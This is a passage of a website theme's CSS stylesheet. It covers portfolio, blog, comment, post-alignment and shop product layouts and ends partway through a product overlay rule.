.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 860px;
	height: 377px;
}

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-40px);
	-moz-transform: translateX(-40px);
	-ms-transform: translateX(-40px);
	-o-transform: translateX(-40px);
	transform: translateX(-40px);
}

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(40px);
	-moz-transform: translateX(40px);
	-ms-transform: translateX(40px);
	-o-transform: translateX(40px);
	transform: translateX(40px);
}

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-desc {
	width: 320px;
	padding: 25px;
	right: -320px;
}

.postcontent .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -320px;
	right: auto;
}

.postcontent .portfolio-1.portfolio-fullwidth .portfolio-overlay a { left: 32%; }

.postcontent .portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 32%;
}


/* Portfolio - Items - 1 Column - Full Width - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .portfolio.portfolio-1.portfolio-fullwidth { margin: 0 0 -40px 0; }

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item { margin-bottom: 40px; }

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image,
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image a,
.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item .portfolio-image img {
	width: 580px;
	height: 254px;
}

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item:hover .portfolio-image img {
	-webkit-transform: translateX(-20px);
	-moz-transform: translateX(-20px);
	-ms-transform: translateX(-20px);
	-o-transform: translateX(-20px);
	transform: translateX(-20px);
}

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-item.alt:hover .portfolio-image img {
	-webkit-transform: translateX(20px);
	-moz-transform: translateX(20px);
	-ms-transform: translateX(20px);
	-o-transform: translateX(20px);
	transform: translateX(20px);
}

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-desc {
	width: 240px;
	padding: 15px 20px;
	right: -240px;
}

.bothsidebar .portfolio-1.portfolio-fullwidth .alt .portfolio-desc {
	left: -240px;
	right: auto;
}

.bothsidebar .portfolio-1.portfolio-fullwidth .portfolio-overlay a { left: 29%; }

.bothsidebar .portfolio-1.portfolio-fullwidth .alt .portfolio-overlay a {
	left: auto;
	right: 29%;
}


/* Portfolio - Parallax
-----------------------------------------------------------------*/

.portfolio.portfolio-parallax { margin: 0 !important; }

.portfolio.portfolio-parallax .portfolio-item {
	float: none;
	width: 100% !important;
	height: 500px !important;
	margin: 0 !important;
}

.portfolio.portfolio-parallax .portfolio-item .portfolio-image {
	width: 100% !important;
	height: 500px !important;
	background-attachment: fixed;
}

.portfolio.portfolio-parallax .portfolio-desc {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -57px;
	width: 100%;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
	padding: 0;
	opacity: 0;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio.portfolio-parallax .portfolio-desc {
	-webkit-transition: opacity .15s ease-in-out;
	-o-transition: opacity .15s ease-in-out;
	transition: opacity .15s ease-in-out;
}

.portfolio.portfolio-parallax .portfolio-item:hover .portfolio-desc { opacity: 1; }

.portfolio.portfolio-parallax .portfolio-desc h3 {
	font-size: 44px;
	font-weight: 300;
	letter-spacing: -1px;
}

.portfolio.portfolio-parallax .portfolio-desc h3 a { color: #FFF; }

.portfolio.portfolio-parallax .portfolio-desc h3 a:hover { color: #DDD; }

.portfolio.portfolio-parallax .portfolio-desc span {
	margin-top: 12px;
	font-size: 16px;
	color: #CCC;
}

.portfolio.portfolio-parallax .portfolio-desc span a { color: #DDD; }

.portfolio.portfolio-parallax .portfolio-desc span a:hover { color: #BBB; }

.portfolio.portfolio-parallax .portfolio-desc .portfolio-divider {
	width: 100%;
	text-align: center;
	margin: 15px 0 0;
}

.portfolio.portfolio-parallax .portfolio-desc .portfolio-divider div {
	display: inline-block;
	width: 50px;
	height: 0;
	border-bottom: 1px solid #FFF;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio.portfolio-parallax .portfolio-desc .portfolio-divider div {
	-webkit-transition: width .5s ease-in-out;
	-o-transition: width .5s ease-in-out;
	transition: width .5s ease-in-out;
}

.portfolio.portfolio-parallax .portfolio-item:hover .portfolio-desc .portfolio-divider div { width: 120px; }

.portfolio.portfolio-parallax .portfolio-overlay { background-color: rgba(0,0,0,0.4); }


/* Portfolio - Overlay
-----------------------------------------------------------------*/

.portfolio-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	z-index: 2;
	text-align: center;
	background-color: rgba(0,0,0,0.5);
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay {
	-webkit-transition: opacity .4s ease-in-out;
	-o-transition: opacity .4s ease-in-out;
	transition: opacity .4s ease-in-out;
}

.portfolio-item:hover .portfolio-overlay,
.iportfolio:hover .portfolio-overlay { opacity: 1; }

.portfolio-overlay a {
	position: absolute;
	top: 50%;
	left: 50%;
	background-color: #F5F5F5;
	width: 40px !important;
	height: 40px !important;
	margin: -28px 0 0 -44px;
	font-size: 18px;
	line-height: 40px;
	text-align: center;
	color: #444;
	border-radius: 50%;
	-webkit-backface-visibility: hidden;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay a {
	-webkit-transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
	-o-transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
	transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
}

.portfolio-overlay a.left-icon {  }

.portfolio-overlay a.right-icon {
	left: auto;
	right: 50%;
	margin-left: 0;
	margin-right: -29px;
}

.portfolio-overlay a.center-icon {
	display: block;
	margin: -20px 0 0 -20px;
	opacity: 0;
}

.portfolio-item:hover a.center-icon,
.iportfolio:hover a.center-icon { opacity: 1; }

.portfolio-overlay a:hover {
	color: #2773be;
	background-color: #EEE;
}

.portfolio-item:hover .portfolio-overlay a.left-icon,
.portfolio-item:hover .portfolio-overlay a.right-icon,
.iportfolio:hover .portfolio-overlay a.left-icon,
.iportfolio:hover .portfolio-overlay a.right-icon { margin-top: -18px; }

.portfolio-overlay a i.icon-line-play {
	position: relative;
	left: 2px;
}


.portfolio-overlay .portfolio-desc {
	position: relative;
	padding: 0 !important;
	margin: 0;
	text-align: center;
}

.portfolio-overlay .portfolio-desc a {
	display: inline;
	position: relative;
	top: 0;
	left: 0;
	margin: 0;
	font-size: inherit;
	width: auto !important;
	height: auto !important;
	line-height: 1;
	background-color: transparent !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.15);
}

.portfolio-overlay .portfolio-desc h3 {
	font-weight: 600;
	color: #F5F5F5 !important;
	line-height: 1;
}

.portfolio-overlay .portfolio-desc h3 a { color: #F5F5F5 !important; }

.portfolio-overlay .portfolio-desc span {
	margin-top: 7px;
	color: #DDD !important;
}

.portfolio-overlay .portfolio-desc span a {
	color: #DDD !important;
	font-size: inherit;
}

.portfolio-overlay .portfolio-desc ~ a {
	display: inline-block;
	position: relative;
	top: 0;
	left: 0;
	margin: 20px 0 0 !important;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay .portfolio-desc ~ a {
	-webkit-transition: color .2s linear, background-color .2s linear, opacity .2s linear;
	-o-transition: color .2s linear, background-color .2s linear, opacity .2s linear;
	transition: color .2s linear, background-color .2s linear, opacity .2s linear;
}

.portfolio-overlay .portfolio-desc ~ a.right-icon {
	left: 0;
	right: 0;
	margin-left: 5px !important;
	margin-right: 0 !important;
}

.portfolio-overlay .portfolio-desc a:hover { background: transparent; }

body.device-touch.device-xs .portfolio-notitle .portfolio-overlay,
body.device-touch.device-xxs .portfolio-notitle .portfolio-overlay { display: none !important; }


/* Portfolio Single
-----------------------------------------------------------------*/

.portfolio-single {}


/* Portfolio Single - Image
-----------------------------------------------------------------*/

.portfolio-single-image > a,
.portfolio-single-image .slide a,
.portfolio-single-image img,
.portfolio-single-image iframe,
.portfolio-single-image video {
	display: block;
	width: 100%;
}

.portfolio-single-image-full {
	position: relative;
	height: 600px;
	overflow: hidden;
	margin: -80px 0 80px !important;
}

.portfolio-single-video { height: auto !important; }


/* Portfolio Single - Gallery Thumbs
-----------------------------------------------------------------*/

.portfolio-single-image-full .swiper-container {
	width:100%;
	height:600px;
	background-color: #333;
}

.portfolio-single-image-full .swiper-nested-1,
.portfolio-single-image-full .swiper-nested-2 { width:100%; }

.portfolio-single-image-full .swiper-slide { overflow: hidden; }

.portfolio-single-image-full .swiper-slide img {
	width: 100%;
	height: auto;
}


/* Portfolio & Blog Single - Masonry
-----------------------------------------------------------------*/

.masonry-thumbs { position: relative; }

.masonry-thumbs a {
	position: relative;
	float: left;
	width: 25%;
	max-width: 100% !important;
	overflow: hidden;
}

.masonry-thumbs.col-2 a { width: 50%; }

.masonry-thumbs.col-3 a { width: 33.30%; }

.masonry-thumbs.col-4 a { width: 25%; }

.masonry-thumbs.col-5 a { width: 20%; }

.masonry-thumbs.col-6 a { width: 16.60%; }

.masonry-thumbs a,
.masonry-thumbs img {
	display: block;
	height: auto !important;
}

.masonry-thumbs img {
	width: 100%;
	border-radius: 0 !important;
	padding: 0 1px 1px 0;
}

.masonry-thumbs .overlay { padding: 0 1px 1px 0; }


/* Portfolio Single - Content
-----------------------------------------------------------------*/

.portfolio-single-content { font-size: 14px; }

.portfolio-single-content h2 {
	margin: 0 0 20px;
	padding: 0;
	font-size: 20px;
	font-weight: 600 !important;
}


.portfolio-ajax-modal { width: 1000px !important; }

.modal-padding { padding: 40px; }

.ajax-modal-title {
	background-color: #F9F9F9;
	border-bottom: 1px solid #EEE;
	padding: 25px 40px;
}

.ajax-modal-title h2 {
	font-size: 26px;
	margin-bottom: 0;
}


#portfolio-ajax-wrap {
	position: relative;
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height .4s ease;
	-o-transition: max-height .4s ease;
	transition: max-height .4s ease;
}

#portfolio-ajax-wrap.portfolio-ajax-opened { max-height: 1200px; }

#portfolio-ajax-container {
	display: none;
	padding-bottom: 60px;
}

#portfolio-ajax-single h2 { font-size: 26px; }


/* Portfolio Single - Meta
-----------------------------------------------------------------*/

.portfolio-meta,
.portfolio-share {
	list-style: none;
	font-size: 14px;
}

.portfolio-meta li {
	margin: 10px 0;
	color: #666;
}

.portfolio-meta li:first-child { margin-top: 0; }

.portfolio-meta li span {
	display: inline-block;
	width: 150px;
	font-weight: bold;
	color: #333;
}

.portfolio-meta li span i {
	position: relative;
	top: 1px;
	width: 14px;
	text-align: center;
	margin-right: 7px;
}

.well .line {
	margin: 20px 0;
	border-color: #E5E5E5;
}


/* Portfolio Single Navigation
-----------------------------------------------------------------*/

#portfolio-navigation {
	position: absolute;
	top: 50%;
	left: auto;
	right: 10px;
	max-width: 96px;
	height: 24px;
	margin-top: -12px;
}

.page-title-right #portfolio-navigation {
	left: 10px;
	right: auto;
}

.page-title-center #portfolio-navigation {
	position: relative;
	top: 0;
	left: 0;
	margin: 20px auto 0;
}

#portfolio-navigation a {
	display: block;
	float: left;
	margin-left: 12px;
	width: 24px;
	height: 24px;
	text-align: center;
	color: #444;
	transition: color .3s linear;
	-webkit-transition: color .3s linear;
	-o-transition: color .3s linear;
}

.page-title-dark #portfolio-navigation a { color: #EEE; }

.page-title-parallax #portfolio-navigation a { color: #FFF; }

#portfolio-navigation a i {
	position: relative;
	top: -1px;
	font-size: 24px;
	line-height: 1;
}

#portfolio-navigation a i.icon-angle-left,
#portfolio-navigation a i.icon-angle-right {
	font-size: 32px;
	top: -6px;
}

#portfolio-navigation a i.icon-angle-right { left: -1px; }

#portfolio-navigation a:first-child { margin-left: 0; }

#portfolio-navigation a:hover { color: #2773be; }

#portfolio-ajax-show #portfolio-navigation {
	top: 0;
	margin-top: 0;
}


/* Individual Portfolio Item
-----------------------------------------------------------------*/

.iportfolio {
	position: relative;
	float: none;
	width: 100%;
	margin: 0;
	padding: 0;
}

.iportfolio .portfolio-image {
	position: relative;
	overflow: hidden;
}

.iportfolio .portfolio-image,
.iportfolio .portfolio-image a,
.iportfolio .portfolio-image img {
	display: block;
	width: 100%;
	height: auto;
}

.iportfolio .portfolio-overlay { height: 100% !important; }


/* ----------------------------------------------------------------
	Blog
-----------------------------------------------------------------*/


#posts { position: relative; }

.entry {
	position: relative;
	margin: 0 0 50px;
	padding: 0 0 50px;
	border-bottom: 2px solid #F5F5F5;
}

.entry-image { margin-bottom: 10px; }

.entry-image,
.entry-image > a,
.entry-image .slide a,
.entry-image img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.entry-image iframe { display: block; }

.entry-image img { border-radius: 3px; }

.entry-title h2 {
	margin: 0;
	font-size: 24px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.entry-title h2 a { color: #333; }

.entry-title h2 a:hover { color: #2773be; }

.entry-meta {
	margin: 10px -10px -15px 0;
	list-style: none;
}

.single-post .entry-meta { margin-bottom: 20px; }

.entry-meta li {
	float: left;
	font-size: 13px;
	line-height: 14px;
	margin: 0 10px 15px 0;
	color: #999;
	font-family: 'Crete Round', serif;
	font-style: italic;
}

.entry-meta li:before {
	content: '/';
	display: inline-block;
	margin-right: 10px;
	opacity: 0.5
}

.entry-meta li i {
	position: relative;
	top: 1px;
	font-size: 14px;
	margin-right: 3px;
}

.entry-meta li a { color: #999; }

.entry-meta li a:hover { color: #2773be; }

.entry-meta li:first-child:before { display: none; }

.entry-meta li ins {
	font-weight: 600;
	text-decoration: none;
}

.entry-c {
	position: relative;
	overflow: hidden;
}

#posts .entry-content { margin-top: 30px; }

.single-post .entry-content .entry-image { max-width: 350px; }

.entry-content { position: relative; }

.entry-link {
	display: block;
	width: 100%;
	background-color: #F5F5F5;
	padding: 30px 0;
	text-align: center;
	color: #444;
	font-family: 'Raleway', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 24px;
	font-weight: 700;
	border-radius: 3px;
}

body:not(.device-touch) .entry-link {
	-webkit-transition: background-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out;
	transition: background-color .3s ease-in-out;
}

.entry-link:hover {
	color: #FFF;
	background-color: #2773be;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

.entry-link span {
	display: block;
	margin-top: 5px;
	font-family: 'Crete Round', serif;
	font-style: italic;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0;
	font-size: 14px;
	color: #AAA;
}

.entry-link:hover span { color: #EEE; }

.entry blockquote p {
	font-weight: 400;
	font-family: 'Crete Round', serif;
	font-style: italic;
}


/* Small Thumbs
-----------------------------------------------------------------*/

.small-thumbs .entry-image,
.ievent .entry-image {
	float: left;
	width: 300px;
	margin: 0 30px 0 0;
}

.small-thumbs .entry-image img,
.ievent .entry-image img { border-radius: 0; }

.small-thumbs .entry-c .entry-image,
.ievent .entry-c .entry-image {
	float: none;
	width: 100%;
	margin: 0 0 20px 0;
}

.small-thumbs .entry-c .entry-image img,
.ievent .entry-c .entry-image img { border-radius: 5px; }

.small-thumbs .entry-title h2,
.ievent .entry-title h2 {
	font-size: 17px;
	font-weight: 600;
}


/* Small Thumbs - Right
-----------------------------------------------------------------*/

.small-thumbs.alt .entry-image {
	float: right;
	margin: 0 0 0 30px;
}

.small-thumbs.alt .entry-c .entry-image {
	float: none;
	margin: 0 0 20px 0;
}


/* Small Thumbs - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .small-thumbs .entry-image {
	width: 200px;
	margin: 0 25px 0 0;
}

.bothsidebar .small-thumbs.alt .entry-image { margin: 0 0 0 25px; }

.bothsidebar .small-thumbs .entry-c .entry-image {
	width: 100%;
	margin: 0 0 20px 0;
}

.bothsidebar .small-thumbs .entry-title h2 { font-size: 18px; }


/* Blog - Grid
-----------------------------------------------------------------*/

.post-grid { margin-right: -28px; }

.post-grid .entry {
	float: left;
	width: 264px;
	margin-right: 28px;
}

.post-grid .entry-image img { border-radius: 0; }

.post-grid .entry-title h2 {
	font-size: 17px;
	font-weight: 600;
}

.post-grid .entry-link { font-size: 24px; }

.post-grid .entry-link span { font-size: 13px; }


/* Blog - Grid - 3 Columns
-----------------------------------------------------------------*/

.post-grid.grid-3 { margin-right: -30px; }

.post-grid.grid-3 .entry {
	width: 360px;
	margin-right: 30px;
}

.post-grid.grid-3 .entry-title h2 { font-size: 18px; }


/* Blog - Grid - 3 Columns - Sidebar
-----------------------------------------------------------------*/

.postcontent .post-grid.grid-3 { margin-right: -25px; }

.postcontent .post-grid.grid-3 .entry {
	width: 270px;
	margin-right: 25px;
}

.postcontent .post-grid.grid-3 .entry-title h2 { font-size: 16px; }


/* Blog - Grid - 2 Columns
-----------------------------------------------------------------*/

.post-grid.grid-2 { margin-right: -40px; }

.post-grid.grid-2 .entry {
	width: 550px;
	margin-right: 40px;
}

.post-grid.grid-2 .entry-title h2 { font-size: 20px; }


/* Blog - Grid - 2 Columns - Sidebar
-----------------------------------------------------------------*/

.postcontent .post-grid.grid-2 .entry { width: 410px; }

.postcontent .post-grid.grid-2 .entry-title h2 { font-size: 18px; }


/* Blog - Grid - 2 Columns - Both Sidebar
-----------------------------------------------------------------*/

.bothsidebar .post-grid.grid-2 .entry { width: 270px; }

.bothsidebar .post-grid.grid-2 .entry-title h2 { font-size: 16px; }


/* Blog - Masonry
-----------------------------------------------------------------*/

.post-masonry .entry-image,
.post-masonry .entry-image img { height: auto !important; }


/* Blog - Masonry Full
-----------------------------------------------------------------*/

.post-masonry-full { margin: -80px 0 -80px -1px !important; }

.post-masonry-full .entry {
	width: 24.9% !important;
	margin: 0 !important;
	padding: 40px 30px;
	border-bottom: 1px dashed;
	border-left: 1px dashed;
	border-color: #E5E5E5;
}

.post-masonry-full.grid-3 .entry { width: 33.30% !important; }


/* Blog - Timeline
-----------------------------------------------------------------*/

.timeline-border {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -71px;
	width: 0;
	border-left: 1px dashed #CCC;
	height: 100%;
}

.post-timeline { margin-right: -140px !important; }

.post-timeline .entry {
	width: 500px !important;
	margin-right: 140px !important;
}

.entry.entry-date-section {
	width: 100% !important;
	margin: 50px -70px 80px;
	padding: 0;
	border: 0;
	text-align: center;
}

.entry.entry-date-section span {
	display: inline-block;
	padding: 10px 15px;
	background-color: #FFF;
	border: 2px solid #EEE;
	font-size: 18px;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
}

.post-timeline .entry-timeline {
	display: none;
	position: absolute;
	border: 2px solid #CCC;
	background-color: #FFF;
	padding-top: 0;
	text-indent: -9999px;
	top: 40px;
	left: auto;
	right: -76px;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	font-size: 26px;
	font-weight: bold;
	color: #AAA;
	text-align: center;
	line-height: 1;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.entry.entry-date-section + .entry .entry-timeline { top: 70px; }

.post-timeline .entry-timeline div.timeline-divider {
	position: absolute;
	top: 4px;
	left: -58px;
	width: 50px;
	height: 0;
	border-top: 1px dashed #CCC;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.post-timeline .alt .entry-timeline {
	right: auto;
	left: -77px;
}

.post-timeline .alt .entry-timeline div.timeline-divider {
	left: auto;
	right: -58px;
}

.post-timeline .entry-timeline span {
	display: block;
	margin-top: 3px;
	font-size: 13px;
	font-weight: normal;
}

.post-timeline .entry:hover .entry-timeline,
.post-timeline .entry:hover .timeline-divider {
	border-color: #2773be;
	color: #2773be;
}


/* Blog - Timeline - Sidebar
-----------------------------------------------------------------*/

.postcontent .timeline-border {
	left: 32px;
	margin-left: 0;
}

.postcontent .post-timeline {
	padding-left: 100px;
	margin-right: 0 !important;
}

.postcontent .post-timeline .entry {
	width: 100% !important;
	margin-right: 140px !important;
}

.postcontent .post-timeline .entry-timeline {
	display: block;
	border: 3px solid #CCC;
	background-color: #FFF;
	padding-top: 10px;
	text-indent: 0;
	top: 20px;
	left: -100px;
	right: auto;
	width: 64px;
	height: 64px;
	font-size: 24px;
}

.postcontent .post-timeline .entry-timeline div.timeline-divider {
	top: 29px;
	left: 64px;
	width: 32px;
}


/* Individual Post
-----------------------------------------------------------------*/

.ipost .entry-image img { border-radius: 0; }

.ipost .entry-title h3,
.ipost .entry-title h4 {
	margin: 0;
	font-size: 16px;
	font-weight: 600;
}

.ipost .entry-title h4 { font-size: 15px; }

.ipost .entry-title h3 a,
.ipost .entry-title h4 a { color: #333; }

.ipost .entry-title h3 a:hover,
.ipost .entry-title h4 a:hover { color: #2773be; }

.ipost .entry-meta { margin-right: -10px; }

.ipost .entry-meta li {
	font-size: 13px;
	margin-right: 10px;
}

.ipost .entry-content { margin-top: 0px; }

.ipost .entry-content p { margin-bottom: 0; }


.more-link {
	display: inline-block;
	border-bottom: 1px solid #2773be;
	padding: 0 2px;
	font-family: 'Crete Round', serif;
	font-style: italic;
}

.more-link:hover { border-bottom-color: #555; }


/* Related Posts
-----------------------------------------------------------------*/

.overlay-icon {
	position: absolute;
	left: auto;
	right: 0;
	top: auto;
	bottom: 0;
	width: 48px;
	height: 48px;
	background-color: rgba(0,0,0,0.2);
	text-align: center;
}

.overlay-icon i {
	line-height: 48px;
	font-size: 28px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}


/* Small Post
-----------------------------------------------------------------*/

.spost,
.mpost {
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px dashed #E5E5E5;
}

.mpost {
	margin-top: 25px;
	padding-top: 25px;
}

.spost:first-child,
.mpost:first-child {
	margin-top: 0;
	padding-top: 0;
	border-top: 0;
}

.spost .entry-image,
.mpost .entry-image {
	float: left;
	margin: 0 15px 0 0;
	text-align: center;
}

.spost .entry-image,
.spost .entry-image a,
.spost .entry-image img,
.spost .entry-image i {
	width: 48px;
	height: 48px;
}

.spost .entry-image a i,
.mpost .entry-image a i {
	font-size: 28px;
	line-height: 48px;
	color: #666;
	background-color: #EEE;
}

.spost .entry-title h4,
.mpost .entry-title h4 {
	margin: 0;
	font-size: 14px;
	font-weight: 600;
}

.spost .entry-title h4 a,
.mpost .entry-title h4 a { color: #333; }

.spost .entry-title h4 a:hover,
.mpost .entry-title h4 a:hover { color: #2773be; }

.spost .entry-meta { margin: 8px -10px 0 0; }

.spost .entry-meta li,
.mpost .entry-meta li {
	font-size: 13px;
	margin: 0 10px 0 0;
}


/* Medium Post
-----------------------------------------------------------------*/

.mpost .entry-image { margin-right: 20px; }

.mpost .entry-image,
.mpost .entry-image a,
.mpost .entry-image img,
.mpost .entry-image i {
	width: 170px;
	height: 128px;
}

.mpost .entry-image a,
.mpost .entry-image img { border-radius: 2px; }

.mpost .entry-image a i {
	font-size: 42px;
	line-height: 128px;
}

.mpost .entry-title h4 {
	margin: 0;
	font-size: 17px;
	font-weight: 600;
}

.mpost .entry-meta { margin-top: 5px; }

.mpost .entry-meta li i { margin-right: 2px; }

.mpost .entry-content { margin-top: 15px; }

.post-navigation + .line { margin: 40px 0 50px; }


/* ----------------------------------------------------------------
	Blog - Author
-----------------------------------------------------------------*/

.author-image {
	float: left;
	width: 84px;
	height: 84px;
	margin-right: 15px;
}

.author-image img {
	width: 84px;
	height: 84px;
}


/* ----------------------------------------------------------------
	Comments List
-----------------------------------------------------------------*/


#comments {
	position: relative;
	margin-top: 50px;
	padding-top: 50px;
	border-top: 1px solid #EEE;
}

.commentlist {
	list-style: none;
	padding-bottom: 50px;
	margin: 0 0 50px;
	border-bottom: 1px solid #EEE;
}

#reviews .commentlist {
	padding-bottom: 30px;
	margin: 0 0 20px;
}

.commentlist ul { list-style: none; }

.commentlist li,
.commentlist li ul,
.commentlist li ul li { margin: 30px 0 0 0; }

.commentlist ul:first-child { margin-top: 0; }

.commentlist li {
	position: relative;
	margin: 30px 0 0 30px;
}

#reviews .commentlist li { margin-top: 20px; }

.comment-wrap {
	position: relative;
	border: 1px solid #E5E5E5;
	border-radius: 5px;
	padding: 20px 20px 20px 35px;
}

.commentlist ul .comment-wrap {
	margin-left: 25px;
	padding-left: 20px;
}

#reviews .comment-wrap {
	border: 0;
	padding: 10px 0 0 35px;
}

.commentlist > li:first-child,
#reviews .commentlist > li:first-child {
	padding-top: 0;
	margin-top: 0;
}

.commentlist li .children { margin-top: 0; }

.commentlist li li .children { margin-left: 30px; }

.commentlist li .comment-content,
.pingback {
	position: relative;
	overflow: hidden;
}

.commentlist li .comment-content p,
.pingback p { margin: 20px 0 0 0; }

.commentlist li .comment-content { padding: 0 0 0 15px; }

.commentlist li .comment-meta {
	float: left;
	margin-right: 0;
	line-height: 1;
}

.comment-avatar {
	position: absolute;
	top: 15px;
	left: -35px;
	padding: 4px;
	background: #FFF;
	border: 1px solid #E5E5E5;
	border-radius: 50%;
}

.comment-avatar img {
	display: block;
	border-radius: 50%;
}

.commentlist li .children .comment-avatar { left: -25px; }

.comment-content .comment-author {
	margin-bottom: -10px;
	font-size: 16px;
	font-weight: bold;
	color: #555;
}

.comment-content .comment-author a {
	border: none;
	color: #333;
}

.comment-content .comment-author a:hover { color: #2773be; }

.comment-content .comment-author span { display: block; }

.comment-content .comment-author span,
.comment-content .comment-author span a {
	font-size: 12px;
	font-weight: normal;
	font-family: 'Crete Round', serif;
	font-style: italic;
	color: #AAA;
}

.comment-content .comment-author span a:hover { color: #888; }

.comment-reply-link,
.review-comment-ratings {
	display: block;
	position: absolute;
	top: 4px;
	left: auto;
	text-align: center;
	right: 0px;
	width: 14px;
	height: 14px;
	color: #CCC;
	font-size: 14px;
	line-height: 1;
}

.review-comment-ratings {
	width: auto;
	color: #333;
}

.comment-reply-link:hover { color: #888; }


/* ----------------------------------------------------------------
	Comment Form
-----------------------------------------------------------------*/


#respond,
#respond form { margin-bottom: 0; }

.commentlist li #respond { margin: 30px 0 0; }

.commentlist li li #respond { margin-left: 30px; }

#respond p { margin: 10px 0 0 0; }

#respond p:first-child { margin-top: 0; }

#respond label small {
	color: #999;
	font-weight: normal;
}

#respond input[type="text"],
#respond textarea { margin-bottom: 0; }

#respond .col_one_third,
#respond .col_full { margin-bottom: 20px; }

.fb-comments,
.fb_iframe_widget,
.fb-comments > span,
.fb_iframe_widget > span,
.fb-comments > span > iframe,
.fb_iframe_widget > span > iframe {
	display: block !important;
	width: 100% !important;
	margin: 0;
}


/* Post Elements
-----------------------------------------------------------------*/

img.alignleft,
div.alignleft {
	float: left;
	margin: 5px 20px 13px 0;
	max-width: 100%;
}

div.alignleft > img,
div.alignnone > img,
div.aligncenter > img,
div.alignright > img {
	display: block;
	float: none;
}

img.alignnone,
img.aligncenter,
div.alignnone,
div.aligncenter {
	display: block;
	margin: 10px 0;
	float: none;
}

img.aligncenter,
div.aligncenter,
div.aligncenter img {
	margin-left: auto;
	margin-right: auto;
	clear: both;
}

img.alignright,
div.alignright {
	float: right;
	margin: 5px 0 13px 20px;
}

.wp-caption {
	text-align: center;
	margin: 10px 20px 13px 20px;
	font-family: 'Lato', Georgia, "Times New Roman", Times, serif;
	font-style: italic;
}

.wp-caption img,
.wp-caption img a {
	display: block;
	margin: 0;
}

p.wp-caption-text {
	display: inline-block;
	margin: 10px 0 0 0;
	padding: 5px 10px;
	background-color: #EEE;
	border-radius: 50px;
}

.wp-smiley {
	max-height: 13px;
	margin: 0 !important;
}


/* Infinity Scroll - Message Style
-----------------------------------------------------------------*/

#infscr-loading,
#portfolio-ajax-loader {
	position: fixed;
	z-index: 20;
	top: 50%;
	left: 50%;
	width: 48px;
	height: 48px;
	margin: -24px 0 0 -24px;
	background-color: rgba(0,0,0,0.7);
	border-radius: 3px;
	line-height: 48px;
	font-size: 24px;
	color: #FFF;
	text-align: center;
}

#infscr-loading img,
#portfolio-ajax-loader img {
	display: none;
	width: 24px;
	height: 24px;
	margin: 12px;
}

#portfolio-ajax-loader { display: none; }

#portfolio-ajax-loader img { display: block; }


/* ----------------------------------------------------------------
	Shop
-----------------------------------------------------------------*/


.shop {
	position: relative;
	margin: 0 -20px -20px 0;
}

.product { position: relative; }

.shop .product {
	float: left;
	padding: 0 20px 20px 0;
	width: 25%;
}

.product-image {
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden;
}

.product-image > a,
.product-image .slide a,
.product-image img {
	display: block;
	width: 100%;
	height: 100%;
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .product-image > a {
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
}

.product-image > a:nth-of-type(2) {
	opacity: 0;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
}

.product-image:hover > a:nth-of-type(2) {
	opacity: 1;
	z-index: 2;
}

.product-desc {
	padding: 15px 0;
	font-size: 14px;
}

.product-title { margin-bottom: 7px; }

.product-title h3 {
	margin: 0;
	font-size: 20px;
}

.product-title h3 a,
.single-product .product-title h2 a { color: #333; }

.product-title h3 a:hover,
.single-product .product-title h2 a:hover { color: #2773be; }

.product-price {
	font-size: 18px;
	font-weight: 600;
	color: #444;
	margin-bottom: 4px;
}

.product-price del {
	font-weight: 400;
	font-size: 90%;
	color: #888;
}

.product-price ins {
	text-decoration: none;
	color: #2773be;
}

.product-overlay {
	position: absolute;
	width: 100%;
	height: 44px;
	line-height: 44px;
	top: auto;
	bottom: -44px;
	left: 0;
